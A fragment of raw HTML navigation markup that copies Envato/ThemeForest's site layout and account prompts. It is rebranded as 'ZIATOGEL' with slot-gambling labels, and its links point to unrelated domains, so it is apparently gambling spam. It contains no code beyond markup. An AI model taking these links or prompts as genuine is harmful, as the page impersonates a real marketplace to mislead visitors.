                     <button class="search-field__button" type="submit" style="color:#fff">
                     <i class="e-icon -icon-search" style="color:#0000"><span class="e-icon__alt" style="color:#0000">Search</span></i>
                     </button>
                  </div>
               </form>
            </div>
            <ul>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://idan2000.co.il/
                     " style="color:#fff">
                  All Items
                  </a>
                  <ul class="is-hidden" id="off-canvas-all-items">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Files</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Featu#a71e26 Files</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Top New Files</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Follow Feed</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Top Authors</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Top New
                        Authors</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Public Collections</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">View All Categories</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://idan2000.co.il/
                     " style="color:#fff">
                  WordPress
                  </a>
                  <ul class="is-hidden" id="off-canvas-wordpress">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all
                        WordPress</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Blog /
                        Magazine</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">BuddyPress</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Corporate</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Creative</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Directory &amp; Listings</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">eCommerce</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Education</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Elementor</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Entertainment</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Mobile</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Nonprofit</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Real
                        Estate</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/" style="color:#fff">Retail</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Technology</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Wedding</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Miscellaneous</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">WordPress Plugins</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Elementor
                  </a>
                  <ul class="is-hidden" id="off-canvas-elementor">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Template Kits</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Plugins</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Themes</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link--empty" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Hosting
                  </a>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://idan2000.co.il/
                     " style="color:#fff">
                  HTML
                  </a>
                  <ul class="is-hidden" id="off-canvas-html">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all
                        HTML</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Admin Templates</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Corporate</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Creative</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Entertainment</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Mobile</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Nonprofit</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Personal</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Retail</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Specialty Pages</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Technology</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Wedding</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Miscellaneous</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Shopify
                  </a>
                  <ul class="is-hidden" id="off-canvas-shopify">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all
                        Shopify</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Fashion</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Shopping</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Health &amp; Beauty</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Technology</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Entertainment</a></li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Miscellaneous</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link--empty" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Jamstack
                  </a>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Marketing
                  </a>
                  <ul class="is-hidden" id="off-canvas-marketing">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all
                        Marketing</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Email Templates</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Landing Pages</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Unbounce Landing Pages</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://idan2000.co.il/
                     " style="color:#fff">
                  CMS
                  </a>
                  <ul class="is-hidden" id="off-canvas-cms">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all CMS</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Concrete5</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Drupal</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/

                           " style="color:#fff">HubSpot CMS Hub</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Joomla</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">MODX
                        Themes</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Moodle</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Webflow</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Weebly</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Miscellaneous</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://idan2000.co.il/
                     " style="color:#fff">
                  eCommerce
                  </a>
                  <ul class="is-hidden" id="off-canvas-ecommerce">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Show all
                        eCommerce</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">WooCommerce</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">BigCommerce</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Drupal Commerce</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Easy Digital Downloads</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Ecwid</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Magento</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">OpenCart</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">PrestaShop</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Shopify</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Ubercart</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">VirtueMart</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Zen
                        Cart</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Miscellaneous</a>
                     </li>
                  </ul>
               </li><li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://idan2000.co.il/
                     " style="color:#fff">
                  UI Templates
                  </a>
                  <ul class="is-hidden" id="off-canvas-ui-templates">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Popular Items</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Figma</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Adobe
                        XD</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Photoshop</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Sketch</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="off-canvas-category-link--empty" href="https://idan2000.co.il/
                     " style="color:#fff">
                  Plugins
                  </a>
               </li>
               <li>
                  <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://idan2000.co.il/
                     " style="color:#fff">
                  More
                  </a>
                  <ul class="is-hidden" id="off-canvas-more">
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Blogging</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Courses</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Facebook Templates</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Free Elementor Templates</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Free
                        WordPress Themes</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Forums</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Ghost
                        Themes</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub" href="https://idan2000.co.il/
                           " style="color:#fff">Tumblr</a>
                     </li>
                     <li>
                        <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://idan2000.co.il/
                           " style="color:#fff">Unlimited
                        Creative Assets</a>
                     </li>
                  </ul>
               </li>
               <li>
                  <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://idan2000.co.il/
                     " style="color:#fff">Unlimited 
                  ABOUTS</a>
               </li>
            </ul>
         </div>
      </div>
      <div class="page__off-canvas--right overflow" bis_skin_checked="1">
         <div class="off-canvas-right" bis_skin_checked="1">
            <a class="off-canvas-right__link--cart" href="https://idan2000.co.il/
               " style="color:#fff">
               Guest Cart
               <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1" style="color:#fff">
                  <span class="js-cart-summary-count shopping-cart-summary__count" style="color:#fff">0</span>
                  <i class="e-icon -icon-cart" style="color:#fff"></i>
               </div>
            </a>
            <a class="off-canvas-right__link" href="https://idan2000.co.il/
               " style="color:#fff">
            Create an Envato Account
            <i class="e-icon -icon-envato" style="color:#fff"></i>
            </a>
            <a class="off-canvas-right__link" href="https://idan2000.co.il/
               " style="color:#fff">
            Sign In
            <i class="e-icon -icon-login" style="color:#fff"></i>
            </a>
         </div>
      </div>
      <div class="page__canvas" bis_skin_checked="1">
      <div class="canvas" bis_skin_checked="1">
         <div class="canvas__header" bis_skin_checked="1">
            <header class="site-header">
               <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                  <div class="header-mini" bis_skin_checked="1">
                     <div class="header-mini__button--cart" bis_skin_checked="1">
                        <a class="btn btn--square" href="https://idan2000.co.il/
                           " style="color:#fff">
                           <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                              <title>Cart</title>
                              <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                              </path>
                           </svg>
                           <span class="is-hidden" style="color:#fff">Cart</span>
                           <span class="header-mini__button-cart-cart-amount is-hidden" style="color:#fff">
                           0
                           </span>
                        </a>
                     </div>
                     <div class="header-mini__button--account" bis_skin_checked="1">
                        <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://idan2000.co.il/
                           " style="color:#fff">
                        <i class="e-icon -icon-person" style="color:#fff"></i>
                        <span class="is-hidden" style="color:#fff">Account</span>
                        </a>
                     </div>
                     <div class="header-mini__button--categories" bis_skin_checked="1">
                        <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://idan2000.co.il/
                           " style="color:#fff">
                        <i class="e-icon -icon-hamburger" style="color:#fff"></i>
                        <span class="is-hidden" style="color:#fff">Sites, Search &amp; Categories</span>
                        </a>
                     </div>
                     <div class="header-mini__logo" bis_skin_checked="1">
                        <a href="https://idan2000.co.il/
                           " style="color:#fff">
                        <img alt="ZIATOGEL" src="https://korbanamp.com/image/logoslotgacor.webp" style="height:40px; width:auto; display:inline-block;">
                        </a>
                     </div>
                  </div>
               </div>
               <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">
                  <div class="grid-container -layout-wide" bis_skin_checked="1">
                     <div class="global-header__wrapper" bis_skin_checked="1">
                        <a href="https://idan2000.co.il/
                           " style="color:#fff">
                        <img height="50" alt="ZIATOGEL" class="global-header__logo" src="https://korbanamp.com/image/logoslotgacor.webp">
                        </a>
                        <nav class="global-header-menu" role="navigation">
                           <ul class="global-header-menu__list">
                              <li class="global-header-menu__list-item">
                                 <a class="global-header-menu__link" href="https://idan2000.co.il/
                                    " style="color:#fff">
                                 <span class="global-header-menu__link-text" style="color:#fff">
                                 ZIATOGEL
                                 </span>
                                 </a>
                              </li>
                              <li class="global-header-menu__list-item">
                                 <a class="global-header-menu__link" href="https://idan2000.co.il/
                                    " style="color:#fff">
                                 <span class="global-header-menu__link-text" style="color:#fff">
                                 ZIATOGEL
                                 </span>
                                 </a>
                              </li>
                              <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                 <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://idan2000.co.il/
                                    " style="color:#fff">
                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                       <title>Menu</title>
                                       <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                       </path>
                                    </svg>
                                    <span class="global-header-menu__link-text" style="color:#fff">
                                    Our Products
                                    </span>
                                 </a>
                              <li class="global-header-menu__list-item -background-light -border-radius">
                                 <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://idan2000.co.il/
                                    " style="color:#fff">
                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                       <title>Cart</title>
                                       <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                       </path>
                                    </svg>
                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count" style="color:#fff">0</span>
                                 </a>
                              </li>
                              <li class="global-header-menu__list-item -background-light -border-radius">
                                 <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://idan2000.co.il/
                                    " style="color:#fff">
                                 <span id="spec-user-username" class="global-header-menu__link-text" style="color:#fff">
                                 Sign In
                                 </span>
                                 </a>
                              </li>
                           </ul>
                        </nav>
                     </div>
                  </div>
               </div>
               <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                  <div class="header-sites header-site-titles" bis_skin_checked="1">
                     <div class="grid-container -layout-wide" bis_skin_checked="1">
                        <nav class="header-site-titles__container">
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://idan2000.co.il/
                                 " style="color:#fff">ZIATOGEL</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="Code" href="https://idan2000.co.il/
                                 " style="color:#fff">ZIATOGEL</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="Video" href="https://idan2000.co.il/
                                 " style="color:#fff">ZIATOGEL LOGIN</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="Music" href="https://idan2000.co.il/
                                 " style="color:#fff">ZIATOGEL SLOT</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="Graphics" href="https://idan2000.co.il/
                                 " style="color:#fff">SLOT TERPERCAYA</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="Photos" href="https://idan2000.co.il/
                                 " style="color:#fff">LINK SLOT RESMI</a>
                           </div>
                           <div class="header-site-titles__site" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link" alt="3D Files" href="https://idan2000.co.il/
                                 " style="color:#01">ZIATOGEL LOGIN SLOT</a>
                           </div>
                           <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                              <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank" style="color:#fff">
                              <span style="color:#fff">
                              ABOUT
                              </span>
                              </a>
                              <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
